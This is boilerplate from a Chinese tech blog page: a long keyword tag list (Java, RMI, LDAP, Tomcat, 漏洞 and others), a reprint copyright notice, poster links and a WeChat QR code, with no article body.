- 本文标签: 总结 文章 IO 字节码 web cmd IDE 域名 json final ACE ORM HashTable apache tab DNS 数据 注释 URLs 参数 http bean HashMap java classpath js UI 代码 parse REST core Action 注册中心 spring 协议 https map GitHub 解析 组织 src Property bug rmi 编译 git apr NFV HTML list client JavaScript validator 目录 ldap ip cat API App value build Security id stream ssl tomcat 数据库 NSA CTO example 下载 Master 构造方法 服务器 remote tar 漏洞 CEO XML
- 版权声明: 本文为互联网转载文章,出处已在文章中说明(部分除外)。如果侵权,请联系本站长删除,谢谢。
- 本文海报: 生成海报一 生成海报二











![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)

